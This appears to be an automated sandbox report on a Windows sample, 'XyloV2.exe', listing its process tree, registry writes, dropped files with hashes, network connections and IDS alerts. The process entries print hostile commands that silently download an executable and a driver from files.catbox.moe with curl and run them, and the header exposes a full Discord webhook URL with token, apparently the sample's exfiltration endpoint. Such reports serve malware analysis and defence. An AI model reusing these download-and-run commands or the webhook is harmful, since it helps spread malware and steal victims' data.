C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\XyloV2.exe | WinRAR.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: WindowsFormsApp24 Version: 1.0.0.0 Modules
ims-api(PID) Process(684) XyloV2.exe Discord-Webhook-Tokens (1)1393730639991144529/QMIaB1pHofcsuchf6PJYgbUnwCnx61WhbjiqV8SXgvHFVguc62o7CNbgdydiG1tee0Cz Discord-Info-Links 1393730639991144529/QMIaB1pHofcsuchf6PJYgbUnwCnx61WhbjiqV8SXgvHFVguc62o7CNbgdydiG1tee0Cz Get Webhook Infohttps://discord.com/api/webhooks/1393730639991144529/QMIaB1pHofcsuchf6PJYgbUnwCnx61WhbjiqV8SXgvHFVguc62o7CNbgdydiG1tee0Cz | |||||||||||||||
| 1180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1288 | curl --silent https://files.catbox.moe/cwif7d.sys --output C:\Windows\Temp\disk.sys | C:\Windows\SysWOW64\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 2096 | "C:\Windows\System32\cmd.exe" /c curl --silent https://files.catbox.moe/cwif7d.sys --output C:\Windows\Temp\disk.sys >nul 2>&1 | C:\Windows\SysWOW64\cmd.exe | — | XyloV2.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2596 | udud.exe disk.sys | C:\Windows\Temp\udud.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
| 3740 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4084 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4160 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\XyloV2.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\XyloV2.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: WindowsFormsApp24 Exit code: 3221226540 Version: 1.0.0.0 Modules
| |||||||||||||||
| 4160 | curl --silent https://files.catbox.moe/j5s1uy.bin --output C:\Windows\Temp\udud.exe | C:\Windows\SysWOW64\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 4540 | "C:\Windows\System32\cmd.exe" /c cd /d C:\Windows\Temp\ && udud.exe disk.sys | C:\Windows\SysWOW64\cmd.exe | — | XyloV2.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
3 039
Read events
3 019
Write events
20
Delete events
0
Modification events
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Xylo woofer.rar | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (4748) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
7
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4748 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\dumped\urls.txt | text | |
MD5:6B96D96B80F4AB369DA47CAF7DB0B139 | SHA256:7EFF403D2AD98F97C64EA734822FDA404FB06A39EC38B9BBCFFE2277BD2D0387 | |||
| 4748 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\Guna.UI2.dll | executable | |
MD5:C97F23B52087CFA97985F784EA83498F | SHA256:E658E8A5616245DBE655E194B59F1BB704AAEAFBD0925D6EEBBE70555A638CDD | |||
| 4748 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\XyloV2.exe | executable | |
MD5:A18522DFA6A6EE8A7313B27502175DA2 | SHA256:2E233BDC8A9C3D42184B3849424976B6CB5A2939DAB226F4217B68986A6212AC | |||
| 4748 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\Newtonsoft.Json.dll | executable | |
MD5:195FFB7167DB3219B217C4FD439EEDD6 | SHA256:E1E27AF7B07EEEDF5CE71A9255F0422816A6FC5849A483C6714E1B472044FA9D | |||
| 4748 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa4748.24482\MaterialSkin.dll | executable | |
MD5:DAE45E51F8763BD0369A221480DB0EE1 | SHA256:B9879DF15E82C52E9166C71F7B177C57BD4C8289821A65A9D3F5228B3F606B4E | |||
| 4160 | curl.exe | C:\Windows\Temp\udud.exe | executable | |
MD5:8E157D250768392D7E8594574620B105 | SHA256:EAF427092F4AF72F583DAD5FB56F43406DAC9F9BA1A0F8324DA83C504F19C652 | |||
| 2596 | udud.exe | C:\Users\admin\AppData\Local\Temp\XfUGHfIWEZVqrYgsFLKERZBBs | executable | |
MD5:1898CEDA3247213C084F43637EF163B3 | SHA256:4429F32DB1CC70567919D7D47B844A91CF1329A6CD116F582305F3B7B60CD60B | |||
| 1288 | curl.exe | C:\Windows\Temp\disk.sys | executable | |
MD5:2EAAB256797AC9C0B7CC338FC1ABD954 | SHA256:4BD07CE389A0CA46A31D42AC93F81CBE735CDF72205E5E43FD6FC51305F2FC29 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
14
DNS requests
12
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
592 | svchost.exe | GET | 200 | 104.81.99.218:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.154.170:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.32.85.199:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
764 | lsass.exe | GET | 200 | 104.18.20.213:80 | http://e5.c.lencr.org/73.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1936 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
592 | svchost.exe | 40.126.32.74:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
592 | svchost.exe | 104.81.99.218:80 | ocsp.digicert.com | AKAMAI-AS | PL | whitelisted |
1268 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1268 | svchost.exe | 23.216.154.170:80 | crl.microsoft.com | Akamai International B.V. | IE | whitelisted |
1268 | svchost.exe | 23.32.85.199:80 | www.microsoft.com | AKAMAI-AS | SE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
files.catbox.moe |
| unknown |
e5.c.lencr.org |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
1288 | curl.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
— | — | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
4160 | curl.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
— | — | Misc activity | ET INFO Packed Executable Download |
— | — | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |